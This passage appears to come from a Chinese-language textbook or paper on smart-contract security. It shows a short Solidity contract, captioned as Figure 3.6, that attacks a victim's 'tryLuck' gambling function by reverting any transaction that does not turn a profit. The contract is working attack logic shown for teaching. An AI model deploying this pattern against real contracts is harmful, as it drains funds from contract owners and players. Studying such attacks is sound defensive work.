 1 contract Attacker_4 {
2 function attack(Victim_2 victim) public {
3 uint256 balanceBefore = this.balance;
4 victim.tryLuck{value: 1 ether}();
5 uint256 balanceAfter = this.balance;
6 //如果没有获利则回滚交易
7 if(balanceAfter <= balanceBefore) {
8 revert;
9 }
10 }
11 }
图 3.6: 基于交易回滚机制的攻击